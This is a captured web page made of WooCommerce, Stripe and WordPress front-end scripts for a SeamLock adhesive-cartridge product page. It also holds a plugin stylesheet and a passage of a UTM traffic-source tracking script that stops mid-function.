<script src="https://seamlock.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://seamlock.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "5f560d2441" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://seamlock.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://seamlock.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://seamlock.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wc_stripe_express_checkout-js-extra">
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51OP3HWDBK9LhEJyE1wWxAIeICi3VyGz5ALaRSf3ABAMAhsR55BrHrJQqe0M8xIqFs78W0kVBFy8NWJXi7vqAqFiA00q5ExyyA8","allow_prepaid_card":"yes","locale":"en","is_link_enabled":false,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"43e9cacf8b","shipping":"1cab64eaff","normalize_address":"bb6b61da1d","get_cart_details":"613bd39a80","update_shipping":"cd9536f3b8","checkout":"f6492ef5f1","add_to_cart":"0460b3508f","get_selected_product_data":"2df85d1bc0","log_errors":"e15905468a","clear_cart":"aaffb3cdd4","pay_for_order":"a277806c2c","wc_store_api":"cb870fa982","wc_store_api_express_checkout":"df6a006244"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://seamlock.com/checkout/","currency_code":"usd","currency_decimals":2,"country_code":"US","needs_shipping":"no","needs_payer_phone":false,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"SeamLock Conche - Flowable SL8719","amount":1800},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"SEAMLOCK.COM (via WooCommerce)","amount":1800,"pending":true},"requestShipping":true,"currency":"usd","country_code":"US","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["US"],"custom_checkout_fields":{"additional_wooccm0":{"label":"Order Notes","type":"textarea","location":"additional","required":""},"additional_wooccm1":{"label":"Purchase Order Number","type":"text","location":"additional","required":""}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script src="https://seamlock.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://seamlock.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":9280,"name":"SeamLock Opal - Flowable SL8114","categories":[{"name":"SeamLock Adhesive Cartridges"},{"name":"SeamLock Adhesive Cartridges - Flowable"}],"price":1800},{"id":9298,"name":"SeamLock Blonde - Flowable SL8225","categories":[{"name":"SeamLock Adhesive Cartridges"},{"name":"SeamLock Adhesive Cartridges - Flowable"}],"price":1800},{"id":9413,"name":"SeamLock Whisper - Flowable SL8656","categories":[{"name":"SeamLock Adhesive Cartridges"},{"name":"SeamLock Adhesive Cartridges - Flowable"}],"price":1800}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
<script src="https://seamlock.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://seamlock.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script src="https://seamlock.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script id="gt_widget_script_38321880-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['38321880'] = {"default_language":"en","languages":["en","fr","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"alt_flags":{"en":"usa","es":"mexico"},"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_38321880-js-before
</script><script src="https://seamlock.com/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/seamlock-conche-flowable-sl8719/" data-gt-orig-domain="seamlock.com" data-gt-widget-id="38321880" defer></script><script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=storefront-sticky-add-to-cart-js-extra
</script>
<script src="https://seamlock.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.2" id="storefront-sticky-add-to-cart-js"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"US\":{\"postcode\":[],\"state\":[]},\"default\":{\"first_name\":{\"autocomplete\":\"given-name\"},\"last_name\":{\"autocomplete\":\"family-name\"},\"company\":{\"autocomplete\":\"organization\"},\"country\":{\"type\":\"country\",\"autocomplete\":\"country\"},\"address_1\":{\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"autocomplete\":\"address-line2\"},\"city\":{\"autocomplete\":\"address-level2\"},\"state\":{\"type\":\"state\",\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"postcode\":{\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"7e03e1b924","apply_coupon_nonce":"a38bd6c87b","remove_coupon_nonce":"1a29840d47","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://seamlock.com/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51OP3HWDBK9LhEJyE1wWxAIeICi3VyGz5ALaRSf3ABAMAhsR55BrHrJQqe0M8xIqFs78W0kVBFy8NWJXi7vqAqFiA00q5ExyyA8","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"","isCheckout":"","return_url":"https://seamlock.com/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://seamlock.com/wp-admin/admin-ajax.php","theme_name":"seamlock","testMode":"","createPaymentIntentNonce":"0a53f1a912","updatePaymentIntentNonce":"0148b013b3","createSetupIntentNonce":"3122a74c1e","createAndConfirmSetupIntentNonce":"0077e7ac33","updateFailedOrderNonce":"9c22f13310","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"SEAMLOCK.COM","addPaymentReturnURL":"https://seamlock.com/my-account/payment-methods/","orderReceivedURL":"https://seamlock.com/checkout/order-received/","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":"","blocksAppearance":"","saveAppearanceNonce":"c255e6e647","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://seamlock.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://seamlock.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2b4e336a9370b8',t:'MTc2OTIxMzQwNC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://seamlock.com/wp-content/plugins/seamlock-pfd-generator/manufacturer-pdf.css?ver=1.4
body_size: 358
content:
.manufacturers-list {
    display: flex;
    flex-wrap: wrap;
    gap: 0;
}

.manufacturers-list .category-group {
    flex: 1 1 100%;
}

.manufacturers-list .category-group:not(:first-child) {
    margin-top: 45px;
}

.category-group h3 {
     margin: 0;
    padding-bottom: 10px;
    margin-bottom: 20px;
    border-bottom: 2px solid #ccc;
}

/* Single manufacturer item */
.manufacturer-item {
    width: calc(33.33% - 2px);
    padding: 5px 5px 5px 15px;
    box-sizing: border-box;
    display: inline-block;
    vertical-align: top;
    border: 1px solid #F8F6F4;
}


.manufacturer-item h5 {
    margin: 0 5px 0 0;
    display: inline;
    text-align: left;
    font-size: 14px;
    font-weight: 600;
}


/* Existing single PDF download link styling */
.manufacturer-item .download-btn-pdf {
    padding: 0 10px 0 0;
    border: 0;
    font-weight: 600;
    color: #E92030;
    box-shadow: none;
    background: none;
    font-size: 12px;
    text-decoration: none;
    cursor: pointer;
}

.manufacturer-item .download-btn-pdf:hover,
.manufacturer-item .download-btn-pdf:focus {
    text-decoration: underline;
    outline: none;
}

/* Bulk download wrapper and button */
.manufacturer-bulk-wrapper {
    width: 100%;
    margin: 0 0 20px 0;
    text-align: right;
}

.download-btn-pdf-all {
    display: inline-block;
    padding: 7px 18px;
    border-radius: 3px;
    border: 0;
    font-weight: 600;
    background: #E92030;
    color: #fff;
    font-size: 16px;
    text-decoration: none;
    cursor: pointer;
}

.download-btn-pdf-all:hover,
.download-btn-pdf-all:focus {
    background: #c11524;
    outline: none;
}

.download-btn-pdf-all:disabled {
    opacity: 0.6;
    cursor: default;
}

.manufacturer-bulk-note {
    margin-top: 6px;
    font-size: 11px;
    color: #555;
}

@media (max-width: 1024px) {
    .manufacturer-item:nth-child(odd){

    background: #fff;
    }
    .manufacturer-item:nth-child(even){
    background: #F8F6F4;
    }
}

/* Responsive tweaks */
@media (max-width: 768px) {
    .manufacturer-item {
        width: 50%;
    }
}

@media (max-width: 480px) {
    .manufacturer-item {
        width: 100%;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://seamlock.com/wp-content/plugins/wpgens-utm-tracking/assets/wpgens-st-public.js?ver=2.1.0
body_size: 3705
content:
const wpgensUTMCookieManage = {
    set: function (name, value, days) {
        const expires = days ? new Date(Date.now() + days * 24 * 60 * 60 * 1000).toUTCString() : '';
        const domain = this.getCleanHost(window.location.href) ? '; domain=' + this.getCleanHost(window.location.href) : '';
        document.cookie = `${name}=${encodeURIComponent(value || '')}; expires=${expires}${domain}; path=/`;
    },
    get: function (name) {
        const cookieArray = document.cookie.split(';');
        for (let i = 0; i < cookieArray.length; i++) {
            let cookie = cookieArray[i].trim();
            if (cookie.indexOf(name + '=') === 0) {
                return decodeURIComponent(cookie.substring(name.length + 1, cookie.length));
            }
        }
        return null;
    },
    remove: function (name) {
        document.cookie = name + '=; Max-Age=-99999999;';
    },
    getCleanHost: function (url) {
        try {
            // Create a URL object from the input URL string.
            var parsedUrl = new URL(url);
            // Extract the hostname from the URL object.
            var hostname = parsedUrl.hostname;
            // Remove 'www.' from the hostname if present.
            var cleanHostname = hostname.replace(/^www\./, '');
            return cleanHostname;
        } catch (error) {
            console.error('Error parsing URL: ', error);
            return null;
        }
    },
};

(function () {
    'use strict';

    const socialNetworks = [
        'facebook.com',
        'twitter.com',
        'linkedin.com',
        'instagram.com',
        'pinterest.com',
        'tiktok.com',
        'snapchat.com',
        'reddit.com',
        'youtube.com',
        'whatsapp.com',
        'wechat.com',
        'qq.com',
        'twitch.tv',
        'tumblr.com',
        'vimeo.com',
        'flickr.com',
        'medium.com',
        'quora.com',
        'vk.com',
        't.co',
        'twitter.com',
        'x.com',
        'ok.ru',
        'douban.com',
        'kakao.com',
        'line.me',
        'telegram.org',
        'mix.com',
        'digg.com',
        'stumbleupon.com',
        'myspace.com',
    ];

    const clickIdentifiers = {
        gclid: {
            source: 'google',
            medium: 'cpc',
        },
        dclid: {
            source: 'google',
            medium: 'cpm',
        },
        msclkid: {
            source: 'bing',
            medium: 'cpc',
        },
        gclsrc: {
            source: 'google',
            medium: 'cpc',
        },
        wbraid: {
            source: 'google',
            medium: 'cpc',
        },
        gbraid: {
            source: 'google',
            medium: 'cpc',
        },
    };

    const searchEngines = {
        google: {
            p: 'q',
            n: 'google',
            regex: true,
        },
        'yahoo.com': {
            p: 'p',
            n: 'yahoo',
        },
        'msn.com': {
            p: 'q',
            n: 'msn',
        },
        'bing.com': {
            p: 'q',
            n: 'bing',
        },
        'duckduckgo.com': {
            n: 'duckduckgo',
        },
        'daum.net': {
            p: 'q',
            n: 'daum',
        },
        'eniro.se': {
            p: 'search_word',
            n: 'eniro ',
        },
        'naver.com': {
            p: 'query',
            n: 'naver ',
        },
        'aol.com': {
            p: 'q',
            n: 'aol',
        },
        'lycos.com': {
            p: 'q',
            n: 'lycos',
        },
        'ask.com': {
            p: 'q',
            n: 'ask',
        },
        'altavista.com': {
            p: 'q',
            n: 'altavista',
        },
        'search.netscape.com': {
            p: 'query',
            n: 'netscape',
        },
        'cnn.com': {
            p: 'query',
            n: 'cnn',
        },
        'about.com': {
            p: 'terms',
            n: 'about',
        },
        'mamma.com': {
            p: 'query',
            n: 'mama',
        },
        'alltheweb.com': {
            p: 'q',
            n: 'alltheweb',
        },
        'voila.fr': {
            p: 'rdata',
            n: 'voila',
        },
        'search.virgilio.it': {
            p: 'qs',
            n: 'virgilio',
        },
        'baidu.com': {
            p: 'wd',
            n: 'baidu',
        },
        'alice.com': {
            p: 'qs',
            n: 'alice',
        },
        'yandex.com': {
            p: 'text',
            n: 'yandex',
        },
        'najdi.org.mk': {
            p: 'q',
            n: 'najdi',
        },
        'seznam.cz': {
            p: 'q',
            n: 'seznam',
        },
        'search.com': {
            p: 'q',
            n: 'search',
        },
        'brave.com': {
            p: 'q',
            n: 'brave',
        },
        'wp.pl': {
            p: 'szukaj ',
            n: 'wirtulana polska',
        },
        'online.onetcenter.org': {
            p: 'qt',
            n: 'o*net',
        },
        'szukacz.pl': {
            p: 'q',
            n: 'szukacz',
        },
        'yam.com': {
            p: 'k',
            n: 'yam',
        },
        'pchome.com': {
            p: 'q',
            n: 'pchome',
        },
        'kvasir.no': {
            p: 'q',
            n: 'kvasir',
        },
        'sesam.no': {
            p: 'q',
            n: 'sesam',
        },
        'ozu.es': {
            p: 'q',
            n: 'ozu ',
        },
        'terra.com': {
            p: 'query',
            n: 'terra',
        },
        'mynet.com': {
            p: 'q',
            n: 'mynet',
        },
        'ekolay.net': {
            p: 'q',
            n: 'ekolay',
        },
        'rambler.ru': {
            p: 'words',
            n: 'rambler',
        },
    };

    const dataBrowsers = [
        { name: 'Chrome', value: 'Chrome', version: 'Chrome' },
        { name: 'Firefox', value: 'Firefox', version: 'Firefox' },
        { name: 'Safari', value: 'Safari', version: 'Version' },
        { name: 'Internet Explorer', value: 'MSIE', version: 'MSIE' },
        { name: 'Opera', value: 'Opera', version: 'Opera' },
        { name: 'BlackBerry', value: 'CLDC', version: 'CLDC' },
        { name: 'Mozilla', value: 'Mozilla', version: 'Mozilla' },
    ];

    const exceptionSLDs = ['co', 'gov', 'ac', 'org', 'edu', 'mil', 'sch', 'biz', 'eun', 'sci', 'nom', 'int'];

    function getDomain_(url, ex_SDLs = exceptionSLDs) {
        if (url === null) return null;

        const getProtocol = () => window.location.protocol || 'https:';

        url = url.substring(0, 4) == 'http' ? url : getProtocol() + '//' + url;

        try {
            const domain = new URL(url).hostname;
            const sldSet = new Set(ex_SDLs);
            const domainParts = domain.split('.');

            if (sldSet.has(domainParts.slice(-2, -1)[0]) && domainParts.length >= 3) {
                return domainParts.slice(-3).join('.');
            }
            return domainParts.slice(-2).join('.');
        } catch (error) {
            return null;
        }
    }

    function getUtmTags() {
        // get url parameters
        const urlParams = new URLSearchParams(window.location.search);
        // then turn them into an object with key: value pairs
        const urlParamsObject = Object.fromEntries(urlParams);

        const utmTagMap = {
            utm_source: 'source',
            utm_medium: 'medium',
            utm_campaign: 'campaign',
            utm_content: 'content',
            utm_term: 'term',
        };

        let utmTagResults = {};

        for (const key in urlParamsObject) {
            if (utmTagMap.hasOwnProperty(key)) {
                utmTagResults[utmTagMap[key]] = urlParamsObject[key];
            }
        }

        return Object.keys(utmTagResults).length > 0 ? utmTagResults : null;
    }

    function getPaidUrlData(urlParamsObject, paidUrlParamsConfig) {
        // Return first Click Id config found. There should never be more than one anyway.
        for (const key in urlParamsObject) {
            if (key in paidUrlParamsConfig) {
                return true;
                // return paidUrlParamsConfig[key];
            }
        }
        if (urlParamsObject.hasOwnProperty('utm_source') && urlParamsObject.hasOwnProperty('fbclid')) {
            return true;
        }
        return null;
    }

    function getSearchEngineData(referringDomain, urlParamsObject, searchEngineConfig) {
        if (referringDomain == null) return null;

        if (searchEngineConfig.hasOwnProperty(referringDomain)) {
            let returnData = {
                source: searchEngineConfig[referringDomain]['n'],
                medium: 'organic',
            };
            const search_p = searchEngineConfig[referringDomain]['p'];

            if (urlParamsObject.hasOwnProperty(search_p)) {
                returnData['term'] = urlParamsObject[search_p];
            }

            return returnData;
        }

        // This bit takes only those searchEngineConfigs where regex == true
        // if referring domain isn't otherwise found, we will match against regex, but only then
        const filteredSearchEngineConfig = Object.keys(searchEngineConfig).reduce((result, key) => {
            if (searchEngineConfig[key]['regex']) {
                result[key] = searchEngineConfig[key];
            }
            return result;
        }, {});

        for (const key in filteredSearchEngineConfig) {
            let safeKey = key.replace(/[-\/\\^$*+?.()|[\]{}]/g, '\\$&');
            let regex = new RegExp(safeKey);
            if (regex.test(referringDomain)) {
                return {
                    source: searchEngineConfig[key]['n'],
                    medium: 'organic',
                };
            }
        }

        return null;
    }

    function getDevice() {
        const userAgent = navigator.userAgent;
        const isMobile = /Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(userAgent);
        const isTablet = /iPad|Android.*Tablet|Kindle|Tablet/i.test(userAgent);

        // Check if Facebook App
        if (!isMobile && /FBAN|FBAV/i.test(userAgent)) {
            isMobile = true;
        }

        let type = 'desktop';
        if (isMobile) {
            type = 'mobile';
        }
        if (isTablet) {
            type = 'tablet';
        }
        return type;
    }

    function getBrowser() {
        const agentString = navigator.userAgent;
        for (let i = 0; i < dataBrowsers.length; i++) {
            const browser = dataBrowsers[i];
            const regex = new RegExp(browser.value, 'i');
            if (regex.test(agentString)) {
                return browser.name;
            }
        }
        return 'unknown';
    }

    function generateUniqueSessionID() {
        return new Date().getTime() + '_' + Math.random().toString(36).substring(2, 11);
    }

    function setUniqueSessionID() {
        let uniqueSessionID = null;

        try {
            uniqueSessionID = localStorage.getItem('wpg_id');
        } catch (error) {
            console.error('Failed to access localStorage:', error);
        }

        if (!uniqueSessionID) {
            try {
                uniqueSessionID = wpgensUTMCookieManage.get('wpg_id');
            } catch (error) {
                console.error('Failed to access cookies:', error);
            }
        }

        if (!uniqueSessionID) {
            uniqueSessionID = generateUniqueSessionID();

            try {
                localStorage.setItem('wpg_id', uniqueSessionID);
            } catch (error) {
                console.error('Failed to set localStorage:', error);
            }

            try {
                wpgensUTMCookieManage.set('wpg_id', uniqueSessionID, 365);
            } catch (error) {
                console.error('Failed to set cookie:', error);
            }
        }
    }

    function get_ga_clientid() {
        return wpgensUTMCookieManage.get('_ga')?.substring(6);
    }

    function getTrafficSource() {
        const urlParams = new URLSearchParams(window.location.search);
        const urlParamsObject = Object.fromEntries(urlParams.entries());

        const referrer = document.referrer;
        const direct = referrer.length === 0;
        const internal = direct ? false : referrer.indexOf(wpgens_utm.homeUrl) === 0;
        let referringDomain = getDomain_(referrer, exceptionSLDs);
        if (internal || direct) {
            referringDomain = null;
            const cookie = JSON.parse(wpgensUTMCookieManage.get('wpg_last'));
            if (cookie) {
                return cookie;
            }
        }

